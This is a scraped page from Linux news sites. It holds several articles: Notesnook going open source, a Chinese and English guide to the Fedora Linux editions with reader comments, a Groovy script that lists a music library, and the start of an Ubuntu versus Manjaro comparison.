[Here Are The Best Note Apps For Linux We Found For YouNotes taking is a good habit. A good note taking application makes the habit even better. Here are some of the best notes apps that you can use on Linux.](https://itsfoss.com/note-taking-apps-linux/?ref=news.itsfoss.com)

However, there are fewer privacy-focused alternatives to Standard Notes that provide features similar to the popular **Evernote** note-taking app.
Fortunately, we have a new option to join the list, i.e., **Notesnook**.
📢 Notesnook recently went open-source under GPLv3 license to allow the community to help improve it and make sure the project does not go anywhere.
Currently, the developers want to focus on improving the GitHub repository, and then move on to add new features/other development activities.
## Notesnook: What Does It Offer?
Notesnook is an open-source zero knowledge notes storage platform with end-to-end encryption.
Similar to Standard Notes, you can use it for free or opt for the premium plan to unlock a few more perks. Some highlights include:
**App lock for mobile.****Private notes vault.****Password protected note sharing.****Cross-platform.**
The interface looks like a mix of everything useful. I will be interested to take a look at it separately as a review or maybe for a comparison, sounds good, right?
It is available for Windows, mac, and Linux. You can download an AppImage file, or .deb/.rpm for the Linux desktop.
🏷️💲 **To celebrate going open-source**, Notesnook is also offering up to **75% discount** on its [yearly premium plan](https://notesnook.com/pricing/?ref=news.itsfoss.com) backed with a 30-day money-back guarantee. You can give it a try and see if you want the premium plan.
As someone checking out the offering from India, I see an **80% discount**, making it just **$10** for a year of subscription. It can be different for other regions.
Explore its [GitHub page](https://github.com/streetwriters/notesnook?ref=news.itsfoss.com) or the [official website](https://notesnook.com/?ref=news.itsfoss.com) to know more. Additionally, you can read their [blog post](https://blog.notesnook.com/notesnook-is-going-open-source/?ref=news.itsfoss.com) on why they decided to go open-source.
💬 *What do you think about Notesnook as a new privacy-centric note-taking app? *
### Suggested Read 📖
[Top 6 Best Evernote Alternatives for Linux in 2020Evernote is not available officially for all Linux distributions. If you want to use Evernote in Linux, here are the best Evernote alternatives for Linux.](https://itsfoss.com/5-evernote-alternatives-linux/?ref=news.itsfoss.com)

## More from It's FOSS...
- Support us by opting for
[It's FOSS Plus](https://itsfoss.com/#/portal/signup)membership. - Join our
[community forum](https://itsfoss.community/). - 📩 Stay updated with the latest on Linux and Open Source. Get our
[weekly Newsletter](https://itsfoss.com/newsletter/). |
15,003 | Fedora Linux 的各种版本 | https://fedoramagazine.org/introduce-the-different-fedora-linux-editions/ | 2022-09-05T22:47:51 | [
"Fedora"
] | https://linux.cn/article-15003-1.html | 
我们在使用 Fedora Linux 时有不同的偏好。例如,有些人选择 Fedora Linux,是因为 Fedora Workstation 默认使用 GNOME 作为其桌面环境。但也有一些人想使用 Fedora Linux 但想使用不同的桌面环境。或者也有一些人使用 Fedora Linux 有特定的需求,但不想被系统配置和应用安装所困扰。甚至有些人想根据自己的需要自由安装 Fedora Linux。因此 Fedora Linux 根据你的需要提供了多个版本。本文将介绍不同的 Fedora Linux 版本。
### Fedora 官方版本
我们从 Fedora Linux 的 <ruby> 官方版本 <rt> Edition </rt></ruby> 开始,即 Fedora Workstation、Fedora Server 和 Fedora IoT。 Fedora Workstation 是 Fedora Linux 的官方版本,可以安装在笔记本电脑和台式电脑上。此版本附带 GNOME 作为默认桌面环境和各种标准应用,因此 Fedora Linux 已为日常使用做好准备。而 Fedora Server 专门用于服务器用途,提供邮件服务器、DNS 等的安装。最后一个是 Fedora IoT,用于物联网和边缘设备生态系统。
在 Fedora 项目网站主页上,你可以找到另外两个版本:Fedora CoreOS 和 Fedora Silverblue。Fedora CoreOS 是一个自动更新的操作系统,旨在安全、大规模地运行容器化工作负载。而 Fedora Silverblue 是一个不可变的桌面操作系统,旨在支持以容器为中心的工作流。

更多信息可在此链接获得:
>
> **<https://getfedora.org/>**
>
>
>
### Fedora 定制版:可选桌面
Fedora <ruby> 定制版 <rt> Spin </rt></ruby> 很受那些非常在意桌面外观的人的欢迎。大多数人都知道 Fedora Linux 只有 GNOME 作为默认桌面环境。即使你真的想使用 GNOME 以外的桌面环境,也有几个替代桌面选项。使用 Fedora 定制版,你可以在安装 Fedora Linux 时立即获得你最喜欢的桌面环境。你可以从 KDE Plasma、XFCE、LXQt、MATE、Cinnamon、LXDE 和 SoaS 中进行选择。此外,对于喜欢平铺窗口管理器的人,Fedora Linux 还提供了 Fedora i3 定制版,其中 i3 作为默认窗口管理器,并附带了几个标准应用。


更多信息可在此链接获得:
>
> **<https://spins.fedoraproject.org/>**
>
>
>
### Fedora 实验室:功能包
Fedora <ruby> 实验室 <rt> Lab </rt></ruby> 是根据特定需求打包的 Fedora Linux 软件包集合。因此,这些版本的安装包都根据其功能提供了应用和必要的内容。Fedora 实验室提供多种软件包选择,例如<ruby> 天文学 <rt> Astronomy </rt></ruby>、<ruby> 计算神经学 <rt> Comp Neuro </rt></ruby>、<ruby> 设计套件 <rt> Design Suite </rt></ruby>、<ruby> 游戏 <rt> Games </rt></ruby>、JAM、<ruby> Python 教室 <rt> Python Classroom </rt></ruby>、<ruby> 安全实验室 <rt> Security Lab </rt></ruby>、<ruby> 机器人套件 <rt> Robotics Suite </rt></ruby> 和 <ruby> 科学 <rt> Scientific </rt></ruby>。如果你想使用 Fedora Linux 进行设计工作,那么设计套件是你的正确选择。但是如果你喜欢玩游戏,你可以选择游戏版。


更多信息可在此链接获得:
>
> **<https://labs.fedoraproject.org/>**
>
>
>
### Fedora 的其它下载
Fedora 的<ruby> 其它下载 <rt> Alt Download </rt></ruby> 集合了特定目的的可选 Fedora Linux 安装程序,例如用于测试或用于特定架构。还有其他可选格式,例如网络安装程序或种子下载等格式。在这里你可以找到<ruby> 网络安装程序 <rt> Network Installer </rt></ruby>、<ruby> 种子下载 <rt> Torrent Downloads </rt></ruby>、<ruby> 可选架构 <rt> Alternative Architectures </rt></ruby>、<ruby> 云基础镜像 <rt> Cloud Base Images </rt></ruby>、<ruby> 所有内容 <rt> Everything </rt></ruby>、<ruby> 测试镜像 <rt> Testing Images </rt></ruby> 和 Rawhide。
更多信息可在此链接获得:
>
> **<https://alt.fedoraproject.org/>**
>
>
>
### 总结
你可以自由选择适合你偏好的 Fedora Linux 版本,而不是官方版本。但是,如果你想获得具有各种桌面外观的 Fedora Linux,那么 Fedora 定制版适合你。如果你希望 Fedora Linux 根据你的需要包含应用和软件包,你可以选择 Fedora 实验室。但是,如果你是专家并且想要更自由地安装 Fedora Linux,你可以在 Fedora 其它下载处浏览替代选项。希望本文可以帮助你选择合适的 Fedora Linux,并请在评论中分享你使用 Fedora Linux 的经验。
(题图由 [Frédéric Perez](https://unsplash.com/@fredericp?utm_source=unsplash&utm_medium=referral&utm_content=creditCopyText) 发布在 [Unsplash](https://unsplash.com/s/photos/blue-abstract?utm_source=unsplash&utm_medium=referral&utm_content=creditCopyText))
---
via: <https://fedoramagazine.org/introduce-the-different-fedora-linux-editions/>
作者:[Arman Arisman](https://fedoramagazine.org/author/armanwu/) 选题:[lkxed](https://github.com/lkxed) 译者:[geekpi](https://github.com/geekpi) 校对:[wxy](https://github.com/wxy)
本文由 [LCTT](https://github.com/LCTT/TranslateProject) 原创编译,[Linux中国](https://linux.cn/) 荣誉推出
| 200 | OK | We have different preferences in using Fedora Linux. For example, there are some people who choose Fedora Linux because Fedora Workstation uses GNOME as its desktop environment by default. But there are also some people who want to use Fedora Linux but want to use a different desktop environment. Or there are also some people who use Fedora Linux with certain needs but don’t want to be bothered with system configuration and application installation. Or even some people want to install Fedora Linux freely according to their needs. Therefore Fedora Linux provides several editions according to your needs. This article will introduce the different Fedora Linux editions.
## Fedora Official Editions
We start with the official editions of Fedora Linux, namely Fedora Workstation, Fedora Server, and Fedora IoT. Fedora Workstation is the official edition of Fedora Linux that can be installed on laptops and desktop computers. This edition comes with GNOME as the default desktop environment and various standard applications so that Fedora Linux is ready for daily use. While Fedora Server is specifically for server computer purposes that provides installation of mailserver, DNS, etc. And the last one is Fedora IoT, which is for the purposes of the Internet of Things and Device Edge ecosystems.
On the main page of the Fedora Project web page you can find two other editions – Fedora CoreOS and Fedora Silverblue. Fedora CoreOS is an operating system that is automatically updated and designed to run containerized workloads safely and at scale. While Fedora Silverblue is an immutable desktop operating system designed to support container-focused workflows.

More information is available at this link: [https://getfedora.org/](https://getfedora.org/)
## Fedora Spins: alternative desktops
This edition of Fedora Linux is in great demand by those who are very concerned about the appearance of their desktop. Most people know that Fedora Linux only has GNOME as the default desktop environment. Even though there are several alternative desktop options if you really want to use a desktop environment other than GNOME. With Fedora Spins, you can immediately get your favorite desktop environment when installing Fedora Linux. You can choose from KDE Plasma, XFCE, LXQt, MATE, Cinnamon, LXDE, and SoaS. Moreover, for those who like tiling window managers, Fedora Linux provides Fedora i3 Spin with i3 as the default window manager which is accompanied by several standard applications.


More information is available at this link: [https://spins.fedoraproject.org/](https://spins.fedoraproject.org/)
## Fedora Labs: functional bundles
Fedora Labs is a collection of Fedora Linux packages that have been packaged according to specific needs. Therefore, the installation packages of these editions have provided the applications and the necessary content according to their functions. Fedora Labs provides a choice of packages such as Astronomy, Comp Neuro, Design Suite, Games, JAM, Python Classroom, Security Lab, Robotics Suite, and Scientific. If you want to use Fedora Linux for your design work, then Design Suite is the right choice for you. But if you like playing games, you can choose Games.

More information is available at this link: [https://labs.fedoraproject.org/](https://labs.fedoraproject.org/)
## Fedora Alt Downloads
Fedora Alt Downloads is a collection of alternative Fedora Linux installers with a specific purpose, such as for testing or for specific architectures. Or there are also alternative formats such as network installer format or formatted for torrent downloads. Here you can find Network Installer, Torrent Downloads, Alternative Architectures, Cloud Base Images, Everything, Testing Images, and Rawhide.
More information is available at this link: [https://alt.fedoraproject.org/](https://alt.fedoraproject.org/)
## Conclusion
You have the freedom to choose the Fedora Linux edition that suits your preferences other than official editions. But if you want to get Fedora Linux with variety of desktop appearances, then Fedora Spins is for you. And you can choose Fedora Labs if you want Fedora Linux complete with applications and packages according to your needs. However, if you are an expert and want to install Fedora Linux more freely, you can browse alternative options at Fedora Alt Downloads. Hopefully this article can help you to choose the right Fedora Linux and please share your experience with Fedora Linux in the comments.
## KOUASSI GERARD
I started using GNU Linux with Ubuntu, but, today, Fedora Workstation (Gnome DE) is my best!
## Nildo
Hello Arman Arisman!
Stopping by to congratulate you on the great article.
I’ve been using Linux since the 2000s, and Fedora Linux has been my favorite distribution, knowing that whenever I need it, I opt for a custom network installation.
However, I always recommend Fedora Descktop, for its versatility for fellow DEV’s.
## Rapra
Have been using Fedora MATE desktop for many years and very happy with it.
## Joshua
Want one ISO to rule them all in Fedora land? Use the everything installer.
## Darvond
I’m just glad that Fedora uses proper labels instead of creating brand confusion & leading users to the conclusion that they have to reinstall to change their desktop.
There’s no small number I’ve had to reeducate on the matter thanks to *Buntu editions.
## Feng Lengshun
Just confirming, but from what I recall, both Fedora NetInstaller and Fedora Everything is a barebones Fedora install where you decide what you want to install and use during the initial setup (which downloads what you want from the internet), but NetInstaller is meant more towards Server-use and Everything is meant for Desktop/Workstation use? Is that right?
## Stephen
The everything ISO has what you may think from the title, literally everything packaged with Fedora Linux. The net install is a minimal install that will expect to have a network connection to download pretty much everything it needs outside of what is required to boot, and provide a basic system for installation.
## Surya Anggraito
Hallo Mas Arman,
Artikel yang menarik. Sebelum menggunakan GNOME, saya menyukai Fedora dengan XFCE, karena bisa saya customasi menyerupai Fedora 8 yang masih menggunakan GNOME 2. Tapi semenjak saya mengupgrade dari Fedora 34, dan mencoba Fedora 35 dengan GNOME 40, saya jadi suka menggunakannya.
## amal barman
I am using MATE for several years. It most productive and convenient environment for regular users.
## You Really Don't Want to Know
I had to buy a new laptop on an emergency basis and Debian wouldn’t recognize the disk so I just installed Fedora. Learning curve has been pretty shallow but my first linux workstation was SLS 1.03 so …
## Bruno Frias
Tenho usado o Fedora com Gnome desde a versão 34 (antes usava o Ubuntu 20.04 lts) e tem me atendido muito bem. Ainda mais que uso o notebook com touchpad e essas novas funções nativas do Gnome foram sensacionais para mim. Parabéns a equipe do Fedora e do Gnome!
## Luis
I love fedora i3 but I change to fedora sway
## Frans
Ik gebruik Linux al vanaf redhat 1 later fedora gemaakt en zit nu in fedora 34 .
Ben altijd zeer tevreden geweest met fedora en blijf daar dus ook bij.
Wel heb ik een dualboot met Windows.
Maar kom eigenlijk zelden in Windows.
In het begin wel in de tijd van redhat en begin van fedora omdat veel hardware toen niet aan de praat te krijgen was.
Maar ik heb fedora nooit opgegeven.
Ik heb nu een dualboot samen met fedora en kubuntu en Windows.
Ik moet zeggen fedora is beter en sterker dan zowel kubuntu als windhoos.
Geef mij nog maar steeds fedora
## peter
Draai al jaren zonder Windows.
Altijd een dualboot met Windhoos en diverse linux distro’s o.a. Fedora, Suse, Debian, Arch gehad in het begin. Heb Windows 2 jaar geleden verwijderd maar nog geen moment gemist en zeker geen spijt van! Draai momenteel Fedora 35 en de Rawhide versie als dualboot. Loopt als een trein.
## Claus Reheis
Using Fedora since “Fedora Core 3”, I ended up With Fedora 35 Silverblue today… Fedora delivers a secure general purpose desktop what gets all my need satisfied!
## hammerhead corvette
I think that because the Fedora Workstation is at the top of the Web page at the GetFedora.com site, and the different flavors of Fedora being near half way, at the bottom or not even present makes it difficult for users to find the different spins.
I understand the “Best Experience” of Fedora would be Workstation, but people who come from different DE’s don’t even know Fedora has spins. Also the omission of Fedora Kinoite from the main page ( should be next to Fedora Core & Silverblue ) should be updated.
## Leslie Satenstein
After users have installed a spin, invite them to do
sudo dnf group list
They will see groups of software that can be installed as a package.
For example I always do
sudo dnf group install “Deepin*”
After a reboot, at log-in time I use the gear icon to choose between Gnome and Deepin. I can also add KDE to the Gnome default installation. Effectively, I have with one installation , Gnome, Deepin, KDE, Gnome 2 (classic).
## gianluca
After more years on ubuntu/debian i switch on fedora 4 years and never come back !!!
## Jim
I am currently installing Fedora on a 2009 MacBook, which previously had Linux Mint; but I wanted a change. The installation process is the pits. I have a 300 GB HDD but kept getting a yellow warning icon indicating I didn’t have enough space. After nearly 30 minutes, I finally Deleted the HDD from the selection screen and the finally the installation progressed.
## Surya Anggraito
I think Fedora should make the anaconda installer easier to use, and less confusing. This problem often occurs, especially for those who have just used the anaconda installer. Maybe the anaconda installer can be replaced with a ular kadut installer?
## tomi
In my opinion Fedora should be easier for people to use and it is difficult for them to think or remember commands. Not everyone is an engineer like Fedora
## pkganesan
Recent Fedora’s hibernate not working properly. when use hibernate it’s taking shutdown process. please update hibernate option.
## Seddik
I h’ve been using GNU/LINUX distribution s since 2010, and has been fedora my favorite variant..
Fedora forever ❤️
## Tomas
I have been using KDE spin for about 2 years and although it looks nice and have many useful apps, but I feel it is quite heavy for my relatively new PC I bought around 3-4 years ago, 4 CPU cores and 4 GB RAM.
Sometimes have to wait 10-15 sec for app to launch. Possibly it is also impacted by heavy google chrome browser, but i run it with only 3-4 tabs open.
Switched to LXDE, but it is too much basic, I cannot find some simple settings and file manager does not support smb, which I am running on my NAS. So next I will evaluate XFCE and workstation flavours to find best fit for my needs. |
15,004 | 我如何使用 Groovy 分析我的音乐目录 | https://opensource.com/article/22/8/groovy-script-java-music | 2022-09-06T09:12:00 | [
"Groovy"
] | /article-15004-1.html | 
>
> 为了简化 Java 的繁琐,我制作了一个 Groovy 工具来分析我的音乐目录。
>
>
>
最近,我一直在研究 Groovy 是如何简化略微繁琐的 Java 的。在这篇文章中,我开始了一个简短的系列,通过创建一个分析我的音乐目录的工具来演示 Groovy 脚本。
在本文中,我将演示 `groovy.File` 类如何扩展和精简 `java.File` 并简化其使用。这为查看音乐文件夹的内容提供了一个框架,以确保预期的内容(例如,`cover.jpg` 文件)就位。我使用 [JAudiotagger 库](http://www.jthink.net/jaudiotagger/examples_read.jsp) 来分析音乐文件的标签。
### 安装 Java 和 Groovy
Groovy 基于 Java,需要安装 Java。 Java 和 Groovy 的最新和稳定的版本可能都在你的 Linux 发行版的仓库中。 Groovy 也可以直接从 [Apache Foundation 网站](https://groovy.apache.org/download.html) 安装。对于 Linux 用户来说,一个不错的选择是 [SDKMan](https://opensource.com/article/22/3/manage-java-versions-sdkman),它可用于获取 Java、Groovy 和许多其他相关工具的多个版本。对于本文,我使用以下 SDK 版本:
* Java:版本 11.0.12-open 的 OpenJDK 11
* Groovy:版本 3.0.8
### 音乐元数据
最近,我重整了我的音乐消费方式。我决定使用优秀的开源 [Cantata](https://opensource.com/article/17/8/cantata-music-linux) 音乐播放器,它是开源 [MPD 音乐播放器](https://www.musicpd.org/) 的一个前端。我所有的电脑的音乐都存储在 `/var/lib/mpd/music` 目录下。在该音乐目录下有艺术家子目录,在每个艺术家子目录下有专辑子目录,包含音乐文件、`cover.jpg`,偶尔还有 PDF 格式的内页说明。
我绝大部分的音乐文件都是 FLAC 格式的,有一些是 MP3 格式,可能还有一小部分是 OGG 格式。我选择 JAudiotagger 库的一个原因是它可以透明地处理不同的标签格式。当然,JAudiotagger 是开源的!
那么查看音频标签有什么意义呢?以我的经验,音频标签的管理极差。(提到音频标签,)我的脑海中浮现出“粗心”这个词。这是标签本身真正存在的问题,也可能是出于我自己的学究倾向。无论如何,这是一个可以通过使用 Groovy 和 JAudiotagger 解决的重要问题。不过,它不仅适用于音乐收藏。许多其他现实世界的问题也适用,如需要下沉到文件系统中的目录树来处理在那里找到的内容。
### 使用 Groovy 脚本
这是此任务所需的基本代码。我在脚本中加入了注释,这些注释反映了我通常留给自己的(相对简写的)“注释提醒”:
```
// 定义音乐库目录
def musicLibraryDirName = '/var/lib/mpd/music'
// 输出 CSV 文件标题行
println "artistDir|albumDir|contentFile"
// 迭代音乐库目录中的每个目录
// 这一层应该是艺术家目录
new File(musicLibraryDirName).eachDir { artistDir ->
// 迭代艺术家目录中的每个目录
// 这一层应该是专辑目录
artistDir.eachDir { albumDir ->
// 迭代专辑目录中的每个目录
// 这里应该是内容
// 或相关内容(如 `cover.jpg`,PDF 格式的内页说明)
albumDir.eachFile { contentFile ->
println "$artistDir.name|$albumDir.name|$contentFile.name"
}
}
}
```
如上所述,我使用 `groovy.File` 在目录树中移动。具体来说:
第 7 行创建一个新的 `groovy.File` 对象并在其上调用 `groovy.File.eachDir()`,第 7 行的 `{` 和第 18 行的结尾的 `}` 之间的代码是传给 `eachDir()` 的 `groovy.Colsue` 参数。
这意味着 `eachDir()` 为目录中找到的每个子目录执行该代码。这类似于 Java *lambda*(也称为“匿名函数”)。 Groovy 闭包不会像 lambda 那样限制对调用环境的访问(在最新版本的 Groovy 中,如果你愿意,也可以使用 Java lambda)。如上所述,音乐库目录中的子目录应该是艺术家目录(例如,“Iron Butterfly” 或 “Giacomo Puccini”),因此 `artistDir` 是 `eachDir()` 传递给闭包的参数。
第 10 行对每个 `artistDir` 调用 `eachDir()`,第 10 行的 `{` 和第 17 行的 `}` 之间的代码形成另一个处理 `albumDir` 的闭包。
第 14 行,在每个 `albumDir` 上调用 `eachFile()`,第 14 行的 `{` 和第 16 行的 `}` 之间的代码形成了处理专辑内容的第三级闭包。
在本文的范围内,我对每个文件唯一需要做的就是开始构建信息表,我将其创建为一个以竖线分隔的 CSV 文件,它可以导入 [LibreOffice](https://opensource.com/tags/libreoffice) 或 [OfficeOnly](https://opensource.com/article/20/7/nextcloud) 或任何其他电子表格。现在,代码输出前三列:艺术家目录名、专辑目录名和内容文件名(同样,第 2 行输出 CSV 标题行)。
在我的 Linux 笔记本电脑上运行它会产生以下输出:
```
$ groovy TagAnalyzer.groovy | head
artistDir|albumDir|contentFile
Habib Koite & Bamada|Afriki|02 - Ntesse.flac
Habib Koite & Bamada|Afriki|08 - NTeri.flac
Habib Koite & Bamada|Afriki|01 - Namania.flac
Habib Koite & Bamada|Afriki|07 - Barra.flac
Habib Koite & Bamada|Afriki|playlist.m3u
Habib Koite & Bamada|Afriki|04 - Fimani.flac
Habib Koite & Bamada|Afriki|10 - Massake.flac
Habib Koite & Bamada|Afriki|11 - Titati.flac
Habib Koite & Bamada|Afriki|03 – Africa.flac
[...]
Richard Crandell|Spring Steel|04-Japanese Lullaby [Richard Crandell].flac
Richard Crandell|Spring Steel|Spring Steel.pdf
Richard Crandell|Spring Steel|03-Zen Dagger [Richard Crandell].flac
Richard Crandell|Spring Steel|cover.jpg
$
```
在性能方面:
```
$ time groovy TagAnalyzer.groovy | wc -l
9870
real 0m1.482s
user 0m4.392s
sys 0m0.230s
$
```
又好又快。它在一秒半内处理近 10,000 个文件!对我来说足够快。可观的性能、紧凑且可读的代码,还有什么不喜欢的?
在我的下一篇文章中,我会打开 JAudiotagger 并查看每个文件中的标签。
---
via: <https://opensource.com/article/22/8/groovy-script-java-music>
作者:[Chris Hermansen](https://opensource.com/users/clhermansen) 选题:[lkxed](https://github.com/lkxed) 译者:[geekpi](https://github.com/geekpi) 校对:[wxy](https://github.com/wxy)
本文由 [LCTT](https://github.com/LCTT/TranslateProject) 原创编译,[Linux中国](https://linux.cn/) 荣誉推出
| null | HTTPSConnectionPool(host='opensource.com', port=443): Read timed out. (read timeout=10) | null |
15,006 | Ubuntu 和 Manjaro:比较两种不同的 Linux 发行版体验 | https://itsfoss.com/ubuntu-vs-manjaro/ | 2022-09-06T21:56:00 | [
"Ubuntu",
"Manjaro"
] | https://linux.cn/article-15006-1.html | 
Ubuntu 是基于 Debian 最流行的桌面和服务器 Linux 发行版。
Manjaro 是基于 Arch 量身定制的 Linux 发行版。
两者在用户体验以及功能上都大相径庭。
然而,将 Manjaro 的 GNOME 版和 Ubuntu 放到一起比较时,其中一个共同点是 [桌面环境](https://itsfoss.com/what-is-desktop-environment/)。
但它们到底有什么不同?Manjaro 的包管理器会更好用吗?Ubuntu 和 Manjaro 上的软件生态怎么样?
接下来,我们来看看两个 Linux 发行版在某些关键问题上的差异。
### 发行周期
Ubuntu 根据你选择的版本不同提供了两个发行周期。如果你选择的是<ruby> 长期支持版本 <rt> Long Term Support </rt></ruby>(LTS),那么你在至少未来五年内都会收到安全维护更新。
假如你安装了 Ubuntu 22.04 ,那么你在 **2027 年 4 月** 之前都能获取更新。

因此,我们更推荐普通桌面用户使用 LTS 版本。
如果你想要更新更好的体验,你可以选择每**九个月**更新一次的非 LTS 版本。例如 Ubuntu 21.04、 Ubuntu 21.10、Ubuntu 22.10。
需要注意的是,非 LTS 版本涉及的更改可能会影响你的工作流程以及用户体验。因此并不推荐所有人都去使用非 LTS 版本。
选择 Manjaro Linux 时你将会获得滚动发布的更新,因此你不必担心对你使用版本的支持过期。它会通过定期更新升级到最新的可用版本。

由于滚动发行周期的原因,你可以快速获取到最新的软件包。因此如果你想使用某个软件的历史版本,Manjaro 或许并不适合你。
### 桌面环境
Ubuntu 特别提供了一个定制版的 GNOME 桌面。它可能不是最新的,但如果你使用较新的 Ubuntu 版本,它基本上包含的就是最新的 GNOME 桌面环境。

Canonical(Ubuntu 背后的公司)并不提供其它桌面环境。
但如果你想在 Ubuntu 上使用其它桌面环境,你可以选择包含了 KDE、Budgie、LXQt、MATE 以及 XFCE 等桌面环境的 Ubuntu 官方 <ruby> <a href="https://itsfoss.com/which-ubuntu-install/"> 风味版 </a> <rt> Flavour </rt></ruby>。与提供了其他桌面环境的非官方版或更新的<ruby> 特色版 <rt> Spin </rt></ruby>的 Ubuntu 相比,它们是经过良好测试且稳定的 Ubuntu Linux 发行版。
但是这些 Ubuntu 风味版没有五年的软件支持;相反,你只能受限地得到对 LTS 版本的三年支持。
如果使用 Manjaro,你可以选择官方提供的三个版本:XFCE、KDE 和 GNOME。 无论桌面环境如何,你都会使用滚动发布模式。

当然你也可以使用 Manjaro 的一些社区版本,如 Budgie、MATE、LXQt。
### 包管理器以及软件生态
在上述这两类发行版中,找到大多数必要的 Linux 应用是没问题的。
不过,Manjaro Linux 使用 Pamac 作为其包管理器而获得了更快速的体验。

与 Ubuntu 上的应用商店相比,Manjaro Linux 在快速安装/更新软件方面提供了更好的体验。而且,它还支持开箱即用的 Flatpak/Snap,如果你只需一键即可启用它们。
Ubuntu 比较重视 Snap 软件包,你会发现一些应用程序预装为 Snap 软件包(如 Firefox 浏览器)。

对于 Manjaro Linux 来说,你可以根据自身需求决定是否启用 Flatpak/Snap。
在使用 Ubuntu 时,其应用商店提供的 Linux 应用并不是最好的。取决于你的系统配置和使用年限,它会变得越来越慢。

除此之外,Manjaro Linux 还可以访问 [AUR](https://itsfoss.com/aur-arch-linux/),它可以获得你在 Ubuntu 应用商店中可能找不到的几乎所有软件。
因此,就软件生态系统和包管理器而言,Manjaro Linux 的确要比 Ubuntu 有更多的优势。
### 易用性和目标用户
Ubuntu 桌面主要是为了易于使用而量身定制的。它专注于提供最佳的软件和硬件兼容性组合,让所有计算机用户都可以使用 Ubuntu Linux,而无需了解 Linux 世界中的大部分内容。
即使有人不知道 Linux 上的“包管理器”是什么,在他们使用它时也可以完全把它作为 Windows/macOS 的完美替代品。
当然,我们也有一个指南来帮助你 [安装最新的 Ubuntu 后要做的事情](https://itsfoss.com/things-to-do-after-installing-ubuntu-22-04/)。
Manjaro Linux 也是为桌面用户使用量身定制的。但是它并不适合首次使用 Linux 的用户使用。
它旨在简化 Arch Linux 的操作。因此主要面向想要使用 Arch Linux 的 Linux 用户,但是增加了一些便利性。
### 稳定性

Ubuntu LTS 版本主要关注稳定性和可靠性,因此你也可以在服务器上部署它们。
相比之下,Manjaro Linux 可能没有提供现成的的稳定性。你在 Manjaro Linux 中安装软件包时需要更加仔细,同时密切注意你的配置,以确保更新不会破坏你的系统。
对于 Ubuntu 用户来说则无需担心软件更新,尤其是在考虑 LTS 版本时,更新通常不会破坏你的系统。
### 个性化
Ubuntu 特别提供了一个由 Canonical 为最终用户设置的定制 GNOME 桌面。虽然你可以自由定制你的 Linux 发行版的各个方面,但 Ubuntu 开箱即用提供定制很少。
